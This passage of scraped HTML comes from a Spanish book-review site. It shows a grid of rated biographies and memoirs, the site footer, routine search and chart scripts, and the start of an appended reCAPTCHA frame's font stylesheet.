																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fouche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484604686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 207 votos"
							     							     
							     data-id="9212"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol"><span>DIARIO DE UN SKIN. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/salas-antonio">SALAS, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala">
																	<img src="https://quelibroleo.com/web/public/images/libros/LG00154401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="119134"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala"><span>YO SOY MALALA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yousafzai-malala-y-lamb-christina">YOUSAFZAI, MALALA y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277118789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 53 votos"
							     							     
							     data-id="27326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos"><span>ÉRAMOS UNOS NIÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-patti">SMITH, PATTI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363429313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="39589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno"><span>DIARIO DE INVIERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472737.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 53 votos"
							     							     
							     data-id="4776"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres"><span>HISTORIAS DE MUJERES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montero-rosa">MONTERO, ROSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452604031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 41 votos"
							     							     
							     data-id="131601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano"><span>ANTE TODO NO HAGAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marsh-henry">MARSH, HENRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/diarios-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dzqp9fqj9e7w
body_size: 48445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
